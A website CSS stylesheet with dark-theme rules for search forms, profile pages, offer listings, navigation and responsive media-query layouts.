
.statpage-h1 h1 { font-size:26px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; line-height:26px; padding-bottom:10px; }
.statpage-body { }

.text-body {
	font-size: 14px;
	line-height: 18px;
	text-indent: 15px;
	color: #aaaaaa;
	padding: 5px 10px 10px 10px;
}
#map-canvas { margin:8px 25px 5px 30px; height:400px; color:#999999; }

.zikis{
    text-indent:-9898px;
    background: url('/images/up_icon.png') no-repeat;
    width:40px;
    height:40px;
    opacity:0.5;
    position:fixed;
    bottom:49px;
    right:49px;
    display:none;
	cursor:pointer;
}

.vury { font-size:14px; line-height:16px; /*color:#516e9f;*/ width:100%; padding:10px 0px; color:#bfe1f1; background-color:#292929; }
.vury a:link, 
.vury a:active, 
.vury a:visited, 
.vury a:hover  { color:#516e9f; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; color:#bfe1f1;  }
.vury a:hover  { text-decoration: underline; }

.vury-profile { font-size:14px; line-height:16px; color:#bfe1f1; width:100%; padding:10px 0px; background-color:#292929; border-bottom:1px solid #222222; }
.vury-profile a:link, 
.vury-profile a:active, 
.vury-profile a:visited, 
.vury-profile a:hover  { color:#bfe1f1; font-size:14px; font-family:Arial, Helvetica, sans-serif; text-decoration: none; }
.vury-profile a:hover  { text-decoration: underline; }

.vury-profile-in { margin:0px 10px;}
.carob { margin:0px 10px;}

.search-form { padding:5px 5px; }
.search-form select {
    padding:3px 5px 3px 1px;
    /*height:26px;
    border:1px solid #ccc;
    color:#000;
	background-color:#fafafa;*/
    font-size: 14px;
	margin-bottom:5px;
	margin-top:5px;
   /* padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form label {
    margin-right:5px;
    margin-left:15px;
    color: #cccccc;
    font-size: 14px;
}

.search-form input[type="submit"], .search-form input[type="button"] {
   /* display:block;*/
    /*height:26px;*/
    padding:0 10px;
	/*background-color:#fafafa;*/
    margin-left:15px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    cursor: pointer;
    /*padding:5px 10px;*/
    height:40px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}
.search-form input[type="text"] {
   /* display:block;*/
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
   /* height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:02px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;*/
    /*color:#285473;*/
    outline:none;
    /*cursor: pointer;*/
}
.search-form input[type="checkbox"] {
   /* display:block;*/
    /*height:26px;
    padding:0 10px;*/
	/*background-color:#fafafa;*/
    margin-left:15px;
	margin-right:5px;
    /*background:url(images/bgbtn.jpg) repeat-x;*/
    font-size:14px;
    /*border:1px solid #ccc;
    color:#285473;*/
    /*outline:none;
    cursor: pointer;*/
    border:1px solid #444;
    color:#fff;
	background-color:#333;
	
}

.search-form input {
	margin-bottom:5px;
	margin-top:5px;
}

.multiple-sel, .multiple-sel-100 { 
	width:auto; height:460px; overflow:auto; 
	/*border:1px solid #ccc; 
	background-color:#fafafa; */
	padding:0 10px; 
	margin:10px 5px 10px 15px;
	border:1px solid #444;
    color:#cccccc;
	background-color:#333;
	font-size:14px;
	scrollbar-face-color: #444;
	scrollbar-highlight-color: #444;
	scrollbar-shadow-color: #333;
	scrollbar-3dlight-color: #444;
	scrollbar-arrow-color: #333;
	scrollbar-track-color: #333;
	scrollbar-darkshadow-color: #333;
}
.multiple-sel-100 { height:100px; }
.lb-usl-top { margin-top:10px; }
.lb-usl { margin-top:10px; margin-bottom:3px; }
.multiple-sel label { color:#ffcc00; }

.search-form input,
.search-form input[type="checkbox"],
.search-form input[type="text"],
.search-form input[type="submit"],
.search-form input[type="button"],
.search-form .multiple-sel,
.search-form .multiple-sel-100,
.search-form select { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

/*.label-br-price { width:300px; }
.label-br-1 { width:150px; }*/
.label-details { line-height:30px; }
.search-parameters { font-size:14px; margin:10px; padding:3px; margin-top:2px; line-height:22px; }
.search-parameters ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.search-parameters ul li { color:#bfe1f1; margin-left:15px; }
.param-head { color:#FFCC00; }
.param-tophead { color:#FFCC00; font-size: 14px; }
.button-search { width: 90%; align-self: center; }

.search-not-found { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; }
.search-new { font-size: 14px; text-align: center; line-height: 24px; margin: 2px; margin-top: 5px; }

@media only screen and (max-width:1018px){
#con-center{
	width: 100%;
}
#con-center-profile{
	width: 100%;
}
#right-bar-mob{
display:block;
	width: 160px;
	background-color:#111111;
	float:right;
}
#right-bar{
display:none;
	width: 160px;
	background-color:#111111;
	float:right;
	position: absolute;
	top:193px;
	right:0px;
	margin:0px;
	z-index:5;
}
.vakojib, .zewys{}
.zewys{
width:130px;
margin-bottom:10px;
}
.bojype { width:auto; padding:15px; }
.satex img { max-width:100%; width:auto; }

#con-center{
	background:url(/images/vertical_bg_mob.jpg) repeat-y left top;
}
#con-center-in{
	background:url(/images/vertical_bg_mob_right_bar.jpg) repeat-y right top;
}

#main{
	margin-left: 220px;
	margin-right: 160px;
	width:  auto;
	overflow: hidden;
	float: none;
	padding-right:0px;
}

#main-profile{
	width:  auto;
	margin-left: 300px;
	float: none;
	overflow: hidden;
}
.profile-data-right { display:none; }
.profile-data-left { width:100%; float:none; }
.services-list-left { width:auto; }
.services-list-right { width:auto; }

.offer-comments { width:95%; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

}
@media only screen and (max-width:980px){
#top-right-text{
	display:none;
}
}
@media only screen and (max-width:970px){
#menu-horiz{
}
#top-menu{
	display:none;
}

#nav{
 display:block;
}

	#nav {
		border-bottom: 1px solid #222222;
		border-top: 1px solid #222222;
	}
	#nav ul {
		display: none;
		height: auto;
	}
	#nav a#pull {
	color: #fff;
    font-size: 13px; 
    font-weight: bold; 
    font-family: Arial, Helvetica, sans-serif;
	  text-transform:uppercase;
		display: block;
		background-color: #111111;
		width: 95%;
		position: relative;
	}
	#nav a#pull:after {
		content:"";
		background: url('/images/nav_icon_yel.png') no-repeat;
		width: 30px;
		height: 30px;
		display: inline-block;
		position: absolute;
		right: 15px;
		top: 6px;
	}
	#nav li a {
	color: #cccccc;
		border-bottom: 1px solid #444444;
	}
}
@media only screen and (max-width:935px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }

.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.jowu { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:910px){
.soc-net { width:95%; }
.soc-net-2 { width:100%; }

.offer-com { width:95%; }
.of-com-1 { width:100%; }
form.form .textarea { width:95%;  }
form.form input.text { width:95%; }
}
@media only screen and (max-width:900px){
.label-br-price { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:885px){
form.form .textarea-ank { width:95%; }
form.form input.text-ank { width:95%; }

.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:870px){
.video-movie {  
position: relative;
width: auto;
height: 381px;
}	
}
@media only screen and (max-width:840px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block;  margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%;  } 
.offer-list-td-right-dv { display: block;  width:100%; 	}
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}
@media only screen and (max-width:810px){
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }
}
@media only screen and (max-width:780px){
#left-bar {
	display:none;
}
#main{
	margin-left:0px;
}
#con-center{
	background-color:#222222;
	background-image:none;
}
#right-bar{
	padding-left:0px;
}
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
color:#888888; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.detail-link a:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

.dihir { margin-left:10px; float:left; clear:none; margin-top:0px; }

.cutoxym { width:auto; float:none; }
.typo { width:auto; float:none; }

.haxase { margin-top:10px; }
.sygyke { margin-bottom:25px; }
.deri { margin-bottom:10px; }

.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }
}
@media only screen and (max-width:715px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }
}
@media only screen and (max-width:730px){
.buka{ max-width: 100%; }
#top-one{
	height:auto;
}
#top-left-logo{
	width: auto;
	height: auto;
	float: none;
	clear:both;
}
#top{
	height: auto;
	background-color:#111111;
}

}
@media only screen and (max-width:670px){
#main-profile{
	margin-left:0px;
}
#left-bar-profile{
	width: 100%;
	height: auto;
	float: none;
}
#con-center-profile{
	background-color:#222222;
	background-image:none;
}
.left-pro-img { max-width: 100%; width:auto; }
.left-pro-1 { text-align:center; }
.offer-com-td-digit { vertical-align:middle; }
.of-com-img-dig { display:inline; margin-top:0px; margin-bottom:0px; }

}
@media only screen and (max-width:620px){
.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%; border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block; width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }

.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }
}

@media only screen and (max-width:560px){
.dihir{
	float: none;
	clear:both;
	margin-left:143px;
	margin-top:20px;
}
.sygyke { margin-bottom:5px; }
.syjata { margin-bottom:15px; }
.deri { margin-bottom:0px; }

.jowu { 
background-color:#333333; height:auto; 
margin:0px 2px 5px 0px;
padding-left:18px;
}
	
.label-br-1 { display:block; margin-top:10px; margin-bottom:5px; }
}
@media only screen and (max-width:530px){
/*#right-bar-mob{
	display:none;
}*/
.vakojib, .zewys{
 	display:none;
}
/*.bojype { width:90%; margin:auto; }
.satex { height:398px; width:132px; float:left; margin:5px; background-color:#2f2f2f; background-image:url(/images/adv_bg.jpg); }*/
.bojype { padding:10px; }

#right-bar-mob{
	width: 120px;
	margin-top:0px; 
}

#main{
/*	margin-right: 0px;
	padding-right:2px;*/
	margin-right: 120px;
}
#con-center-in{
	background:url(/images/vertical_bg_mob120_right_bar.jpg) repeat-y right top;
}

/*.offer-list-dv { display: table; }
.offer-list-row-dv { display: table-row;  margin-bottom:0px; width:auto; }
.offer-list-td-left-dv { display: table-cell;  width:100px; vertical-align:top; border-top:0px solid #FFCC00; padding-left:0px; padding-top:0px; padding-bottom:0px; }
.offer-list-td-center-dv { display: table-cell;  vertical-align:top;  width:auto;}
.offer-list-td-right-dv { display: table-cell;   width:120px; }
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; padding:2px; margin-top:0px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { background:none; }

.offer-list-1-2-dv  {
max-width: none;
margin-right:0px;
	 background:none;
 }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-8 { }*/
.offer-com-td-digit { vertical-align:top; }
.of-com-img-dig { display:block; margin-top:8px; margin-bottom:3px; }

}
@media only screen and (max-width:515px){
.offer-com-td-digit-list { vertical-align:top; }
.of-com-img-dig-list { display:block; margin-top:8px; margin-bottom:3px; }
.of-com-1 { margin-left:0px; }
}
@media only screen and (max-width:500px){

/*.offer-list-dv { display: block; width:100%; }
.offer-list-row-dv { display: block; margin-bottom:15px; width:100%; }
.offer-list-td-left-dv { display: block; width:100%;  border-top:2px solid #FFCC00; padding-left:4px; padding-top:10px; padding-bottom:5px;  }
.offer-list-td-center-dv { display: block; width:100%; } 
.offer-list-td-right-dv { display: block;  width:100%; }
.offer-list-td-right-dv-nogirl { display: block;  width:100%; padding:10px 0px; margin-top:5px; background: none; }
.of-td-8 { color:#FFCC00; }
.row-color { background-color:#333333; }
.of-td-4 { margin:3px 4px 3px 4px; }


.offer-list-1-2-dv  {
	max-width:310px;
	margin-right:130px;
	background-color:#00CCFF; 
 }*/
}
@media only screen and (max-width:485px) {
.kyguhi { float:none; margin-bottom:10px; }
.dihir{
	margin-left:10px;
}
.offer-com-table { display:block; }
.offer-com-row { display:block; }
.offer-com-cell, .offer-com-cell-left { display:block; }
.offer-com-cell { padding-bottom:0px; }
.offer-com-cell-left { width:auto; }
.offer-com-cell-left-empty { display:none; }
form.form input.text2 { width:auto; }
}
@media only screen and (max-width:460px) {
.prof-list-link { margin-left:0px; width:100%; text-align:center; }
}
@media only screen and (max-width:440px) {
.prof-list-link { margin-left:5px; margin-right:5px; width:auto; text-align:center; 
color:#888888;background-color:#333333;padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
.prof-list-link:hover { color:#FFCC00; background-color:#666666;
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;

}

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  {  padding:0px 0px; background:none; 
}

}
@media only screen and (max-width:400px){
/*.kyguhi { float:none; margin-bottom:10px; }
.dihir{
	margin-left:10px;
}*/
.calem { height:48px; padding-top:2px; }
.jowu { line-height:18px; }
.wobuxaf { float:none; margin-left:18px; }
.tyli { float:none; text-align:left; margin-right:5px; }

}
@media only screen and (max-width:350px){
.syjata { margin-left:5px; width:auto; }
.dihir { margin-left:5px; }

.jatan { padding-left:10px; }
.mehyna-small-vip { max-width: 100%; /*height:auto;*/ }

}
@media only screen and (max-width : 320px) {
/*.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:6px 6px; 
}*/
}
@media only screen and (max-width : 315px) {
/*.prof-list-link { width:250px; margin-left:10px; }
.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { 
padding:4px 10px; 
border-radius:0px;
line-height:20px;
}*/
}